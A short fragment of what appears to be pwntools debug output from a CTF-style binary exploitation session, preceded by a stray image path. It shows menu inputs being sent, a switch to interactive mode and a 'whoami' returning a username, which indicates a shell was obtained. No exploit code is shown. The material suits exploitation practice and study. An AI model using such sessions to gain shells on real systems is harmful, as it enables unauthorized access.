 [DEBUG] Sent 0x2 bytes:
    '3\n'
[DEBUG] Received 0x10 bytes:
    'Enter the index:'
[DEBUG] Sent 0x2 bytes:
    '4\n'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[DEBUG] Received 0x9 bytes:
    'leeyuxun\n'
leeyuxun
$